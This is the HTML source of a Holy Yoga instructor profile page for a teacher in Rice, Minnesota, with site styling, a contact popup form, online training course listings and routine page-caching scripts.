  width: 0;
  height: 0;
}

.holyyoga-checktoenable .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
  height: 33px;
}

.holyyoga-checktoenable .slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

.holyyoga-checktoenable input:checked + .slider {
  background-color: #7374b6;
}

.holyyoga-checktoenable input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}

.holyyoga-checktoenable input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.holyyoga-checktoenable .slider.round {
  border-radius: 34px;
  max-width: 61px;
}

.holyyoga-checktoenable .slider.round:before {
  border-radius: 50%;
}

.holyyoga-inner-check {
    position: relative;
}

input#hy_check_acc_funds {
    display: none;
}
.holyyoga-noticebar {
    display: none;
}

span.account-fund-label {
    font-family: 'Optima', sans-serif;
    font-size: 16px;
    padding-left: 76px;
    font-weight: 500;
    color: #000;
}

.holyyoga-inner-check {
    padding-bottom: 20px;
}
.holyyoga-checktoenable .blockUI.blockOverlay {
    max-width: 500px;
    margin-top: -13px !important;
}

.certificate-list a {
	background-color: rgb(117, 115, 181);
    background-image: linear-gradient(to right, rgb(117, 115, 181), rgb(0, 179, 180), rgb(117, 115, 181));
  color:#fff;
	padding:20px;
		margin-bottom:125px;
		display:block;
	max-width:200px;
	text-align:center;
		cursor: pointer;
    transition: all 0.3s
}

.afwc_kpi {height:6em}


.afwc_kpis_icon {color:#7573b5 !important}

.afwc_reg_loader, .afwc_reg_message {
    display: none;
    font-size: 25px;
    font-weight: bold;
	color: #000;}

.woocommerce-MyAccount-account-funds form {display:none}

.woocommerce-cart .woocommerce ul#shipping_method li label {display:none}

.woocommerce-MyAccount-navigation-link--members-area {display:none}

.ld-course-status {display:none !important}

.delete_essay_single {display:none !important}

.account-funds .woocommerce-Price-currencySymbol {width:auto !important;display: block;
    float: left;border:0px}

.account-funds .woocommerce-Price-amount.amount {width:200px !important;border:0px}

.learndash .author-bio-section {display:none}
.size-large {
    max-width: 100%;
}
.alignwide.size-large {
    width: 100%;
}
.aligncenter.size-large, .alignright.size-large, .alignleft.size-large {
    width: auto;
}

.single-product .author-bio-section {display:none !important}

.more_info_btn.btn-fancy a:active, .more_info_btn.btn-fancy a:focus, .sticky .navbar.header-light .navbar-nav .more_info_btn.btn-fancy .nav-link, .navbar.navbar-light .navbar-nav>.more_info_btn.dropdown.btn-fancy.active>a, .navbar-light .navbar-nav .more_info_btn .nav-link:focus
{
	color: #fff !important;
}

		</style>
		    </head>
    <body data-cmplz=1 data-mobile-nav-style="classic" class="wp-singular instructor-template-default single single-instructor postid-45391 wp-theme-NewHolyYoga theme-NewHolyYoga woocommerce-no-js" id="wrk17aprl2025">
	    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8XPFRR"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
        <!-- start header -->
        <header class="header-with-topbar">
            <div class="top-bar bg-light-gray d-none d-md-inline-block padding-35px-lr md-no-padding-lr">
                <div class="container-fluid nav-header-container">
                    <div class="d-flex flex-wrap align-items-center">
                        <div class="col-12 text-center text-sm-left col-sm-auto mr-auto pl-lg-0">
                            <p class="text-medium m-0 hy_small_top_heading"><span class="font-weight-500 text-extra-dark-gray">Gospel Centered Yoga:</span> Divine Transformation Happens Here</p>
                        </div>
                        <div class="col-auto d-none d-sm-block text-right px-lg-0 font-size-0">
	                        
                            <div class="top-bar-contact">
                                <ul class="social-icon padding-5px-tb">
                                <li><a class="text-fast-blue-hover" href="https://www.facebook.com/holyyogaglobal/" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.youtube.com/user/holyyogaministries" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.instagram.com/holyyogaglobal/" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.pinterest.com/holyyogaglobal/" title="Pinterest" target="_blank"><i class="fab fa-pinterest"></i></a></li>                                
                            </ul>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="navbar navbar-expand-lg top-space navbar-light bg-white header-light fixed-top navbar-boxed header-reverse-scroll">
                <div class="container-fluid nav-header-container">
                    <div class="col-6 col-lg-2 mr-auto pl-lg-0">

                    	                            <a class="navbar-brand" href="https://holyyoga.net/" title="Holy Yoga" rel="home">
                            	 <img src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" class="default-logo" >
                                <img class="alt-logo" src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png"  alt="Holy Yoga" >
                                                                        <img class="mobile-logo" src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" alt="Holy Yoga" >
                                                                    </a>
                        	                        
                    </div>
                    <div class="col-auto menu-order px-lg-0">
                        <button class="navbar-toggler float-right" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-label="Toggle navigation">
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                        </button>
                        <div class=" collapse navbar-collapse justify-content-center" id="navbarNav">
                        	<ul id="header_menu" class="navbar-nav alt-font"><li id="menu-item-182914" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-182914"><a class="nav-link" href="https://holyyoga.net/holiday-week/">Holiday Sale</a></li>
<li id="menu-item-182449" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-182449"><a class="nav-link" href="https://holyyoga.net/advent/">Free Advent Guide</a></li>
<li id="menu-item-131077" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131077"><a class="nav-link" href="https://holyyoga.net/train-with-holy-yoga/">Train with HY</a></li>
<li id="menu-item-131078" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-131078"><a class="nav-link" href="https://holyyoga.net/holy-yoga-tv/">HYTV</a></li>
<li id="menu-item-131083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-131083"><a class="nav-link" href="https://holyyoga.net/resources/">Get Connected</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-181056" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-181056"><a class="navsub-link" href="https://holyyoga.net/training/welcome-home-more-than-a-retreat/">Waco Texas Retreat</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-137364" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-137364"><a class="navsub-link" href="https://holyyoga.net/holy-yoga-book-club-2026/">Holy Yoga Book Club 2025</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-178858" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-178858"><a class="navsub-link" href="https://holyyoga.net/military-scholarship/">Military Spouse Scholarship</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131076" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131076"><a class="navsub-link" href="https://holyyoga.net/podcasts/">Podcasts</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131084" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131084"><a class="navsub-link" href="https://holyyoga.net/resources/">Ways to Connect</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131085" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131085"><a class="navsub-link" href="https://holyyoga.net/calendar/">Calendar</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131100" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131100"><a class="navsub-link" href="https://holyyoga.net/schedule-a-call/">Schedule a Call</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-138615" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-138615"><a class="navsub-link" href="https://holyyoga.net/find-an-instructor/">Find an Instructor</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-131101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-131101"><a class="nav-link" href="https://holyyoga.net/about/">About</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-131102" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131102"><a class="navsub-link" href="https://holyyoga.net/christian-yoga/">Christian Yoga</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131103" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131103"><a class="navsub-link" href="https://holyyoga.net/blog/">Blog</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-178548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-178548"><a class="nav-link" href="https://holyyoga.net/holy-yoga-shop/">Holy Yoga Shop</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-131074" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131074"><a class="navsub-link" href="https://holyyoga.net/student-favorites/">Student Favorites</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131075" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131075"><a class="navsub-link" href="https://holyyoga.net/gifts/">Give the Gift of Holy Yoga!</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-131117" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-131117"><a class="nav-link" href="https://holyyoga.net/wp-login.php">Login</a></li>
<li id="menu-item-182777" class="more_info_btn btn btn-fancy btn-large btn-gradient-tan-geraldine btn-round-edge-small more_info_btn_header menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-182777"><a class="nav-link" href="https://holyyoga.net/schedule-a-call/">More Info</a></li>
<li class="menu-item nav-item dropdown wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>                            
                        </div>
                    </div>
                    <div class="col-auto text-right pr-0 font-size-0">
                        <div class="header-social-icon d-none d-sm-inline-block">
                        	                        </div>
                    </div>
                </div>
            </nav>
        </header>
		<section class="wow animate__fadeIn bg-light-gray padding-40px-tb sm-padding-30px-tb page-title-small">
            <div class="container">
                <div class="row align-items-center justify-content-center">
                    <div class="col-xl-8 col-lg-6 text-center text-lg-left">
                        <h1 class="alt-font text-extra-dark-gray font-weight-500 no-margin-bottom d-inline-block">
                                                            Nicole Neumann                                                    </h1>
                        <span class="alt-font text-medium d-block d-md-inline-block sm-margin-5px-top">Divine Transformation</span>
                    </div>
                    <div class="col-xl-4 col-lg-6 text-center text-lg-right breadcrumb justify-content-center justify-content-lg-end text-small alt-font md-margin-15px-top">
                        <ul>
                            <li><a href="/">Home</a></li>
                                                        <li>Nicole Neumann</li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
<link rel="stylesheet" href="https://holyyoga.net/wp-content/themes/NewHolyYoga/css/instructor-grid-style.css?v=1765721639">

<div id="main-content">
    <div class="container">    <div class=" et_pb_row et_pb_row_7">
        <h1>Nicole Neumann</h1>
        <a class="et_pb_button cls-back-btn  et_pb_button_0 et_pb_module et_pb_bg_layout_light" href="https://holyyoga.net/find-an-instructor/">Back to Find an Instructor</a><br/><br/>
                    <div class="blog-program">

                <div class="blog-right">
                                        <div class="single-profile-pic-container profile-pic-container">
                        <img alt="" src="https://cdn.holyyoga.net/wp-content/uploads/2020/12/21005443/professional-photo-200x300.jpg?s=250&amp;d=mm&amp;r=g" srcset="https://cdn.holyyoga.net/wp-content/uploads/2020/12/21005443/professional-photo-200x300.jpg?s=250&amp;d=mm&amp;r=g 2x" class="avatar avatar-250 photo profile" height="250" width="250"> 
                    </div>
                </div>
                <div class="blog-left">
                    <div class="cls-meta-outer">
                        <div class="para-info">
                                                            <address class="footer-address street-address">
                                    <span class="cls-meta-title">Address:</span>
                                    Rice, Minnesota, 56367                                </address>
                            
                        </div>
                    </div>
                    <div class="para-info">
                    </div>
                    <div class="cls-meta-outer">
                                                    <div class="cls-meta-outer">
                                <span class="cls-meta-title">Instructor: </span>
                                <div class="para-info">
                                    Nicole Neumann                                </div>
                            </div>
                                            </div>
                    					                            <div class="cls-meta-outer">
                                <div class="cls-meta-outer">
                                    <span class="cls-meta-title">Expertise: </span>
                                    <div class="para-info">
                                        Yin, Restorative, Wellness, Meditation/Contemplation
                                    </div>
                                </div>
                            </div>
                                                                    <div class="cls-meta-outer">
                            <span class="cls-meta-title">Need More Info:</span>
                                                                                        <div class="para-info">
                                    <label>Email : </label>
                                    <a class=" popmake-8235411" href="javascript:void(0)" onclick="popupOpen()">Email Me</a>
                                </div>
                                                                                    <div class="para-info">
                                                               
                            </div>
                            
                            <div id="popup-single">
                                <div id="popup-inner" class="popup-container">
                                    <div class="pum-content popmake-content">
                                        <div class="banner"  style="margin-bottom: 0 !important">
                                            <div class="et_pb_text_inner">
                                                <h2>
                                                    Send Email
                                                </h2>
                                            </div>
                                        </div>
                                        <div class="et_pb_section">
                                            <div class=" et_pb_row et_pb_row_4">
                                                <div class="popBox">
                                                    
                                                    <div class="popup_module" style="padding: 0">
                                                        <div class="popup_module_inner">
                                                            <form id="send_mail" action="#" method="post">
                                                                <div class="infusion-field">
                                                                    <label for="inf_field_Email">From Email *</label>
                                                                    <input class="infusion-field-input-container" id="inf_field_Email" name="inf_field_Email" type="email" required="required" style="padding: 12px;">
                                                                    <input type="hidden" name="send_mail" id="email_send_mail" value="BreatheWellness77@gmail.com">
                                                                 </div>
                                                                  <div class="infusion-field">
                                                                    <label for="inf_field_Email">Message *</label>
                                                                    <textarea class="infusion-field-input-container" id="inf_field_message" name="inf_field_message" type="text" required="required" style="height: 170px;"></textarea>
                                                                </div>
                                                                <div class="infusion-field">
                                                                    <label for="captcha">Solve: <span id="captcha-question"></span> *</label>
                                                                    <input class="infusion-field-input-container" id="captcha" name="captcha" type="text" required="required" style="padding: 12px;">
                                                                </div>
                                                                <div class="infusion-submit">
                                                                    <div style="float: left;width: 100%; color: red; font-size: 14px; margin-top: 10px;" id="err_mssg"></div>
                                                                    <button type="submit" class="et_pb_button cls-back-btn  et_pb_button_0 et_pb_module et_pb_bg_layout_light">Send Email</button>
                                                                </div>
                                                            </form>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <button type="button" class="popupmake-close" aria-label="Close" onclick="popupCLose()">
                                        ×            
                                    </button>
                                </div>
                            </div>

                        </div>
                    

                    <br/>
                    <br/>
                    <br />
                </div>
            </div>
                 <!-- Grow start -->
        <div class="grow_online_area"> 
        <h2 class="font-weight-300 text-fast-blue letter-spacing-minus-2px margin-25px-bottom"> Grow Your Practice with Online Training</h2>
        <p class="alt-font font-weight-500 margin-5px-bottom d-block text-extra-dark-gray">Deepen your skills from anywhere. Explore our accredited Holy Yoga online programs and continue your learning journey with us.</p>
        <div class="row_grow_boxArea">
            <div id="ld-course-list-content-2c6f2f0c138bb9d9a65c8a0f5d073802" class="ld-course-list-content" data-shortcode-atts="{&quot;col&quot;:&quot;1&quot;,&quot;course_tag&quot;:&quot;100-hour&quot;}">
			<div class="ld-course-list-items row">
	<!-- LearnDash Course Grid v1 --><div class="ld_course_grid col-sm-12 col-md-12 ">
	<article id="post-56" class=" thumbnail course post-56 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry tag-100-hour tag-all tag-existing ld_course_category-new ld_course_tag-100-hour ld_course_tag-existing user-has-not-earned">
								<div class="ribbon">
				1,495			</div>
			
						<a
				aria-hidden="true"
				href="https://holyyoga.net/training/100-hour/"
				tabindex="-1"
			>
				<img width="250" height="179" src="https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035800/2-11-510x366-1-250x179.webp" class="attachment-medium size-medium wp-post-image" alt="100 Hour Live &#8211; Online Training" decoding="async" srcset="https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035800/2-11-510x366-1-250x179.webp 250w, https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035800/2-11-510x366-1-120x86.webp 120w, https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035800/2-11-510x366-1-50x36.webp 50w, https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035800/2-11-510x366-1-100x72.webp 100w, https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035800/2-11-510x366-1.webp 510w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
					
					<div class="caption">
				<h3 class="entry-title">100 Hour Live &#8211; Online Training</h3>
								<div class="ld_course_grid_button">
					<a
						aria-label="Enroll Now: 100 Hour Live &#8211; Online Training"
						class="btn btn-primary"
						href="https://holyyoga.net/training/100-hour/"
					>
						Enroll Now					</a>
				</div>
							</div><!-- .entry-header -->
			</article><!-- #post-## -->
</div><!-- .ld_course_grid -->
	</div>
			</div>
		<div id="ld-course-list-content-2d2e71e3db57f3e81661c9a01e184093" class="ld-course-list-content" data-shortcode-atts="{&quot;col&quot;:&quot;1&quot;,&quot;course_tag&quot;:&quot;200-hour&quot;}">
			<div class="ld-course-list-items row">
	<!-- LearnDash Course Grid v1 --><div class="ld_course_grid col-sm-12 col-md-12 ">
	<article id="post-57" class=" thumbnail course post-57 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry category-training tag-200-hour tag-first ld_course_category-new ld_course_tag-200-hour ld_course_tag-featured ld_course_tag-first user-has-not-earned">
								<div class="ribbon">
				2,695			</div>
			
						<a
				aria-hidden="true"
				href="https://holyyoga.net/training/200-hour/"
				tabindex="-1"
			>
				<img width="250" height="179" src="https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035507/2021-Web-Graphics_940x675-1-2-510x366-1-250x179.webp" class="attachment-medium size-medium wp-post-image" alt="200 Hour Live &#8211; Online Training" decoding="async" srcset="https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035507/2021-Web-Graphics_940x675-1-2-510x366-1-250x179.webp 250w, https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035507/2021-Web-Graphics_940x675-1-2-510x366-1-120x86.webp 120w, https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035507/2021-Web-Graphics_940x675-1-2-510x366-1-50x36.webp 50w, https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035507/2021-Web-Graphics_940x675-1-2-510x366-1-100x72.webp 100w, https://cdn.holyyoga.net/wp-content/uploads/2016/11/24035507/2021-Web-Graphics_940x675-1-2-510x366-1.webp 510w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
					
					<div class="caption">
				<h3 class="entry-title">200 Hour Live &#8211; Online Training</h3>
								<div class="ld_course_grid_button">
					<a
						aria-label="Enroll Now: 200 Hour Live &#8211; Online Training"
						class="btn btn-primary"
						href="https://holyyoga.net/training/200-hour/"
					>
						Enroll Now					</a>
				</div>
							</div><!-- .entry-header -->
			</article><!-- #post-## -->
</div><!-- .ld_course_grid -->
	</div>
			</div>
		<div id="ld-course-list-content-1428ee20e4fc225f50b113c072319010" class="ld-course-list-content" data-shortcode-atts="{&quot;col&quot;:&quot;1&quot;,&quot;num&quot;:&quot;1&quot;,&quot;group_category_name&quot;:&quot;300-hour-training&quot;,&quot;post_type&quot;:&quot;groups&quot;}">
			<div class="ld-course-list-items row">
	<!-- LearnDash Course Grid v1 --><div class="ld_course_grid col-sm-12 col-md-12 ">
	<article id="post-50137" class=" thumbnail course post-50137 groups type-groups status-publish has-post-thumbnail hentry ld_group_category-300-hour-training ld_group_category-bundles ld_group_tag-2022-alignment ld_group_tag-2022-deeper ld_group_tag-2022-history ld_group_tag-2022-spiritual ld_group_tag-2023-alignment-anatomy ld_group_tag-300-bundle ld_group_tag-jan-10 ld_group_tag-jan-9 ld_group_tag-mar-14 ld_group_tag-may-16 ld_group_tag-sep-12 user-has-earned">
								<div class="ribbon">
				3,695			</div>
			
						<a
				aria-hidden="true"
				href="https://holyyoga.net/groups/300-hour-training/"
				tabindex="-1"
			>
				<img width="250" height="179" src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/24035830/8-5-510x366-1-250x179.webp" class="attachment-medium size-medium wp-post-image" alt="300 Hour Training" decoding="async" srcset="https://cdn.holyyoga.net/wp-content/uploads/2021/03/24035830/8-5-510x366-1-250x179.webp 250w, https://cdn.holyyoga.net/wp-content/uploads/2021/03/24035830/8-5-510x366-1-120x86.webp 120w, https://cdn.holyyoga.net/wp-content/uploads/2021/03/24035830/8-5-510x366-1-50x36.webp 50w, https://cdn.holyyoga.net/wp-content/uploads/2021/03/24035830/8-5-510x366-1-100x72.webp 100w, https://cdn.holyyoga.net/wp-content/uploads/2021/03/24035830/8-5-510x366-1.webp 510w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
					
					<div class="caption">
				<h3 class="entry-title">300 Hour Training</h3>
								<div class="ld_course_grid_button">
					<a
						aria-label="Enroll Now: 300 Hour Training"
						class="btn btn-primary"
						href="https://holyyoga.net/groups/300-hour-training/"
					>
						Enroll Now					</a>
				</div>
							</div><!-- .entry-header -->
			</article><!-- #post-## -->
</div><!-- .ld_course_grid -->
	</div>
			</div>
		        </div>
        </div>
        <!-- Grow end -->
    </div> <!-- .entry-content -->

</article> <!-- .et_pb_post -->
</div> <!-- #main-content -->
<input type="hidden" name="ajaxUrl" id="ajaxUrl" value="https://holyyoga.net/wp-admin/admin-ajax.php">
</div> <!-- #main-content -->
<style type="text/css">
 .et_pb_button {background-color: #7d72a2 !important;color:#ffffff !important;
        border: 2px solid transparent;
        border-top-width: 2px;
        border-right-width: 2px;
        border-bottom-width: 2px;
        border-left-width: 2px;
    padding: 0.3em 2em 0.3em 0.7em;
    float: left;

}
.cls-back-btn {
    margin-top: 40px;
}
.blog-program {
    float: left;
    width: 100%;
    margin-top: 30px;
}
#pum-8235411 {
    display: none;
}
.single-instructor .blog-right {
    float: right;
    display: block;
    padding: 26px;
    width: 40%;
}
.single-instructor .profile-pic-container {
    width: 250px;
    height: 250px;
    float: left;
}
.profile-pic-container img {
    border-radius: 50%;
    object-fit: cover;
    height: 100%;
    width: 100%;
}
.single-instructor .blog-left {
    float: left;
    display: block;
    width: 60%;
}
</style>
<style type="text/css">
    
#popup-single {
  position: absolute;
  left: 0;
  top: 0;
  background: rgba( 0, 0, 0, 0.60 );
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1999999999;
    overflow: initial;
        overflow-y: initial;
    transition: .15s ease-in-out;
    overflow-y: scroll;
}
#popup-single #popup-inner {
  position: relative;
}
#popup-single .banner {
    background-image: url(https://holyyoga.net/wp-content/uploads/2018/09/yin-dark.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    content: '';
    width: 100%;
}

#popup-single #popup-inner {
  width: 60%;
  left: 20%;
  top: 20%;
}
#popup-single {
  float: left;
  width: 100%;
  height: 200%;
  display: none;
}
#popup-single #popup-inner .pum-content.popmake-content {
  float: left;
  width: 100%;
  position: relative;
}
#popup-single .banner {
  float: left;
  color: #fff;
}
#popup-single .banner h2 {
  color: #fff;
  margin-bottom: 0;
}
#popup-single .banner .et_pb_section {
  float: left;
  width: 100%;
}
#popup-single #popup-inner  .et_pb_section {
  float: left;
  width: 100%;
  background: #fff;
  padding: 25px 50px;
}
.popBox {
  float: left;
  width: 100%;
}
#popup-single #popup-inner label {
  float: left;
  width: 100%;
  margin-bottom: 0;
  font-size: 18px;
}
#popup-single #popup-inner input {
  float: left;
  width: 100%;
  border: 1px solid #ccc;
}
#popup-single #popup-inner .infusion-field {
  float: left;
  width: 100%;
}
#popup-single #popup-inner textarea {
  float: left;
  width: 100%;
  border: 1px solid #ccc;
}
#popup-single #popup-inner .infusion-submit {
  float: left;
  width: 100%;
}
#popup-single #popup-inner .infusion-submit .et_pb_button {
  float: left;
  margin-top: 15px;
  text-align: center;
  width: auto;
  border-radius: 5px;
  font-size: 22px;
  padding: 6px 30px;
}
#popup-single #popup-inner .popupmake-close {
  position: absolute;
  top: -15px;
  right: -15px;
  background: #000;
  color: #fff;
  font-size: 16px;
  border: 2px solid #fff;
  border-radius: 25px;
  width: 35px;
  height: 35px;
  font-weight: 700;
  cursor: pointer;
}
@media only screen and (max-width: 680px) {

#popup-single #popup-inner {
    width: 90%;
    left: 5%;
    top: 20%;
}
}


.popupmake-close {
  z-index: 999;
}
</style>
<script>

</script>

<script type="text/javascript">
    function popupCLose() {
       jQuery('#popup-single').hide();
    }
    function popupOpen(){
        jQuery('#popup-single').show();
    }



</script>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ob2x5eW9nYS5uZXQvaW5zdHJ1Y3Rvci9uaWNvbGUtbmV1bWFubi8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '9814f99d5f60f33d968d2472fab8be38827466d1d087b30be43642eeb658a0a6e737da239adc4f4cebe1f47fd68ff0f4e80c0a7a51c521bf21a54b11ec19e14f'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'instructor'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ob2x5eW9nYS5uZXQvaW5zdHJ1Y3Rvci9uaWNvbGUtbmV1bWFubi8=&nitroBeaconCookies=W10=&nitroBeaconHash=9814f99d5f60f33d968d2472fab8be38827466d1d087b30be43642eeb658a0a6e737da239adc4f4cebe1f47fd68ff0f4e80c0a7a51c521bf21a54b11ec19e14f&proxyPurgeOnly=&layout=instructor');
        }
    }
</script><footer class="footer-light">
            <div class="footer-top padding-six-tb lg-padding-eight-tb md-padding-50px-tb">
                <div class="container">
                    <div class="row">
                        <!-- start footer column -->
                        <div class="col-12 col-lg-3 col-sm-6 order-sm-1 order-lg-0 md-margin-40px-bottom xs-margin-25px-bottom">
                            <a href="/" title="Holy Yoga" class="footer-logo margin-25px-bottom d-inline-block"><img src="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/hy_images/HY_Logo_gradient_2021.png" data-at2x="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/hy_images/HY_Logo_gradient_2021.png" alt=""></a>
                            <a href="https://maps.app.goo.gl/tkKsukTDYnTxTF6R6" target="_blank" title="See on Google Map"><p>1334 E. Chandler Blvd. Ste 5 #B-71, Phoenix, AZ 85048-6264</p></a>
                            <a href="tel:+18667374659"><p class="margin-30px-bottom">866-737-HOLY</p></a>
                            <p>Office Hours<br/>Monday-Friday 8am-5pm CST</p>
                            <div class="social-icon-style-12">
                                <ul class="extra-small-icon">
                                	<li><a class="text-fast-blue-hover" href=" https://www.facebook.com/holyyogacollective" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.youtube.com/user/holyyogaministries" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.instagram.com/holyyogacollective" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.pinterest.com/holyyogaglobal/" title="Pinterest" target="_blank"><i class="fab fa-pinterest"></i></a></li>                                
                           </ul>
                            </div>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-lg-2 offset-sm-1 col-sm-5 order-sm-2 order-lg-0 md-margin-40px-bottom xs-margin-25px-bottom">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Connect</span>
                            <ul>
                                <li><a href="/suggestion-box/" title="Suggestion Box">Suggestion Box</a></li>
